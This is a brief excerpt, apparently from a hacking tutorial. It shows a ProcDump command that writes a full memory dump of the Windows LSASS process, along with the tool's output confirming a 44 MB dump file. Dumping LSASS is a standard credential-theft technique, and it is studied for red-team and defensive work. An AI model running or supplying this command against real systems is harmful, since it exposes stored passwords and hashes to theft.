 D:/tmp/ >procdump64.exe -accepteula -ma lsass.exe 1.dmp
ProcDump v8.0 - Writes process dump files
Copyright (C) 2009-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[05:07:28] Dump 1 initiated: D:\tmp\1.dmp
[05:07:28] Dump 1 writing: Estimated dump file size is 44 MB.
[05:07:28] Dump 1 complete: 44 MB written in 0.7 seconds
[05:07:29] Dump count reached.
HACK学习呀